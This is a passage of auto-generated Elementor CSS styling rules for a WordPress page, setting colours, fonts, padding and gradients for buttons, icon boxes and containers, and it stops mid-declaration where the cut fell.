					 .elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon{font-size:25px;padding:15px;border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-title a{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cabd3eb:has(:hover) .elementor-icon-box-title,
					 .elementor-11414 .elementor-element.elementor-element-cabd3eb:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-5f3253c{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-5f3253c .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-2cfefdb{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-2cfefdb .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-2cfefdb .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-ddb65a7{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-ddb65a7:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-ddb65a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-798dfbd{--e-icon-list-icon-size:30px;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-item > a{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-798dfbd .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-a897047{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-ad332c6{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-58c2a6b{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-bcf9641.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-f74d3dc );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-bcf9641.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-bcf9641.elementor-view-default .elementor-icon{fill:var( --e-global-color-f74d3dc );color:var( --e-global-color-f74d3dc );border-color:var( --e-global-color-f74d3dc );}.elementor-11414 .elementor-element.elementor-element-bcf9641.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-bcf9641 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-a5ba533.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e6fe36e );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-a5ba533.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-a5ba533.elementor-view-default .elementor-icon{fill:var( --e-global-color-e6fe36e );color:var( --e-global-color-e6fe36e );border-color:var( --e-global-color-e6fe36e );}.elementor-11414 .elementor-element.elementor-element-a5ba533.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-a5ba533 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-edd131e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-adb39fe );fill:var( --e-global-color-8f91347 );color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-edd131e.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-edd131e.elementor-view-default .elementor-icon{fill:var( --e-global-color-adb39fe );color:var( --e-global-color-adb39fe );border-color:var( --e-global-color-adb39fe );}.elementor-11414 .elementor-element.elementor-element-edd131e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-edd131e .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-f091871{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-11414 .elementor-element.elementor-element-75dbb59 .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-d0d11b2 );border-radius:5px 5px 5px 5px;padding:10px 15px 10px 15px;}.elementor-11414 .elementor-element.elementor-element-75dbb59 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-75dbb59 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-75dbb59 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-75dbb59 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-75dbb59 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-1496712 .elementor-button{background-color:var( --e-global-color-46fde32 );font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-d0d11b2 );border-radius:5px 5px 5px 5px;padding:10px 15px 10px 15px;}.elementor-11414 .elementor-element.elementor-element-1496712 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-1496712 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-1496712 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-1496712 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-1496712 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-37adfd8{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:-50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-37adfd8:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-37adfd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, var( --e-global-color-492119a ) 0%, var( --e-global-color-612b213 ) 100%);}.elementor-11414 .elementor-element.elementor-element-37adfd8.e-con{--e-con-transform-rotateZ:3deg;}.elementor-11414 .elementor-element.elementor-element-83f1b3d{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-83f1b3d:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-83f1b3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-83f1b3d.e-con{--e-con-transform-rotateZ:-3deg;}.elementor-11414 .elementor-element.elementor-element-76332b0 img{border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-4fe3f09{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-4fe3f09:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-4fe3f09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-3794274 ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-2cd7bd9 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );fill:var( --e-global-color-3014ccc );color:var( --e-global-color-3014ccc );padding:0px 0px 0px 0px;}.elementor-11414 .elementor-element.elementor-element-c5d0b07 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );fill:var( --e-global-color-3014ccc );color:var( --e-global-color-3014ccc );padding:0px 0px 0px 0px;}.elementor-11414 .elementor-element.elementor-element-ea7eaa1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-ea7eaa1:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-ea7eaa1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-e6fe36e ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-30cbd1f{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-18f7de3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-18f7de3:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-18f7de3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, var( --e-global-color-adb39fe ) 0%, var( --e-global-color-dc273db ) 100%);}.elementor-11414 .elementor-element.elementor-element-cdc7d45{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-ec801af{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-ec801af .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-ec801af .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-88aa093{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-88aa093:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-88aa093 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-b39082b{--e-icon-list-icon-size:30px;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-item > a{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-b39082b .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-d374341{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-9f099a2{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-6239045{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-e480343 > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-3794274 ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-e480343 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-54d32fa > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-d5c6145 ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-54d32fa.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-54d32fa.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-54d32fa.elementor-view-default .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-54d32fa.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-54d32fa .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-c9efc4f > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-adb39fe ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-c9efc4f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8f91347 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-c9efc4f.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-c9efc4f.elementor-view-default .elementor-icon{fill:var( --e-global-color-8f91347 );color:var( --e-global-color-8f91347 );border-color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-c9efc4f.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-c9efc4f .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-a420787 .elementor-button{background-color:var( --e-global-color-492119a );font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-492119a );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-a420787 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-a420787 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-a420787 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-a420787 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-a420787 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-e13360f{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-e13360f .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-e13360f .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-25ae8ab{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-25ae8ab:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-25ae8ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-6a17bd9{text-align:start;}.elementor-11414 .elementor-element.elementor-element-6a17bd9 .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-e474ce1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-ecabacc{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-b0f4b77{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-23272a3 .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( 